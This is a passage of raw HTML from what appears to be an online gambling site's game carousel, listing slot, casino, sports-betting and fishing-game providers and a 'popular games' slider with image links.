                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                                            <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SBO.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SBOBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="AG" src="" alt="AG"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/playace_casino.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>AG</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/allbet_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>ALLBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                  <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="EVO" src="" alt="EVO"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/evolutiongaming_livecasino_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>EVO</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/habanero" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/habanero330x240.jpg?v=1" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>HABANERO</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SABA-SPORTS.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SABA SPORTS</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/joker-gaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="JOKER" src="" alt="JOKER"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/joker330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>JOKER</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pgsoft" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pgsolft330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PGSOFT</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/playtech" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/playtech330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PLAYTECH</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pragmatic-play" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pragmatic330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PRAGMATIC</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/skywind" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/skywind330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SKYWIND</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/spadegaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                                            <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SBO.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SBOBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="AG" src="" alt="AG"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/playace_casino.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>AG</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/allbet_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>ALLBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                  <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="EVO" src="" alt="EVO"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/evolutiongaming_livecasino_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>EVO</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/habanero" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/habanero330x240.jpg?v=1" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>HABANERO</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SABA-SPORTS.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SABA SPORTS</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/joker-gaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="JOKER" src="" alt="JOKER"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/joker330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>JOKER</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pgsoft" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pgsolft330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PGSOFT</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/playtech" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/playtech330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PLAYTECH</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pragmatic-play" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pragmatic330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PRAGMATIC</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/skywind" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/skywind330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SKYWIND</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/spadegaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                     </ul>
   
   </div>
    <button class="btn btn-link js-cycling-btn  btn-next"  data-action = "next" >
                       <span>
                       <i class="icon-chevron-right"></i>
                       </span>
                   </button>
   </div>
   </div>
   
   
   </div>
   
   </section> 


   <section class="">
    <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
        <h4 class="u-section-title common-title">GAME TERPOPULER</h4>               
    </div>
    <div class="popular-section">
    <div class="g-slider-wrapper hot widget-wrapper Popular-slider">
              
               <button class="btn btn-link js-btn-prev widget-wrapper-controlleft outer_circle" >
                   <span class="inner_circle"> <i class="icon-chevron-left"></i></span>
                  
               </button>
               <div class="content-wrapper widget-wrapper-content u-section-box--bg">
               
               <ul>
                      
   
                                      <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/jili?hot=Fortune+Gems+500" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Fortune Gems 500" src="" alt="Fortune Gems 500"
                                   data-src="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Fortune Gems 500</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/jili?hot=Storm+of+Seth+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Storm of Seth 2" src="" alt="Storm of Seth 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Storm of Seth 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Gates of Olympus Super Scatter" src="" alt="Gates of Olympus Super Scatter"
                                   data-src="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Gates of Olympus Super Scatter</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Ways 3+_Black limited" src="" alt="Mahjong Ways 3+_Black limited"
                                   data-src="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Ways 3+_Black limited</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fastspin?hot=Spirit+of+the+Sea" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Spirit of the Sea" src="" alt="Spirit of the Sea"
                                   data-src="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Spirit of the Sea</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/besoft?hot=Domino+Bali+Deluxe" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Domino Bali Deluxe" src="" alt="Domino Bali Deluxe"
                                   data-src="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Domino Bali Deluxe</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Gates of Olympus 1000" src="" alt="Gates of Olympus 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Gates of Olympus 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Wins 3 - Black Scatter" src="" alt="Mahjong Wins 3 - Black Scatter"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Wins 3 - Black Scatter</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playtech?hot=Wild+Beans" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Wild Beans" src="" alt="Wild Beans"
                                   data-src="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Wild Beans</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Lucky Tiger 1000" src="" alt="Lucky Tiger 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Lucky Tiger 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sweet Bonanza Candy Land" src="" alt="Sweet Bonanza Candy Land"
                                   data-src="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sweet Bonanza Candy Land</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Starlight Princess 1000" src="" alt="Starlight Princess 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Starlight Princess 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sweet Bonanza 1000" src="" alt="Sweet Bonanza 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sweet Bonanza 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Ways 2" src="" alt="Mahjong Ways 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Ways 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Wild Bounty Showdown" src="" alt="Wild Bounty Showdown"
                                   data-src="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Wild Bounty Showdown</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Fortune King Jackpot" src="" alt="Fortune King Jackpot"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Fortune King Jackpot</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="SUPER MAHJONG DELUXE" src="" alt="SUPER MAHJONG DELUXE"
                                   data-src="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >SUPER MAHJONG DELUXE</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playstar?hot=HORDE+2+WINTER" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="HORDE 2 WINTER" src="" alt="HORDE 2 WINTER"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >HORDE 2 WINTER</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fastspin?hot=The+Great+Safari" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="The Great Safari" src="" alt="The Great Safari"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >The Great Safari</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Sugar+Crush" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sugar Crush" src="" alt="Sugar Crush"
                                   data-src="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sugar Crush</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Dragon Chi’s Quest" src="" alt="Dragon Chi’s Quest"
                                   data-src="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Dragon Chi’s Quest</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Maya: Elemental Totem 2" src="" alt="Maya: Elemental Totem 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Maya: Elemental Totem 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/nextspin?hot=Treasure+of+Atlantis" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Treasure of Atlantis" src="" alt="Treasure of Atlantis"
                                   data-src="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Treasure of Atlantis</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fachai?hot=Jungle+Bang+Bang" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Jungle Bang Bang" src="" alt="Jungle Bang Bang"
                                   data-src="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
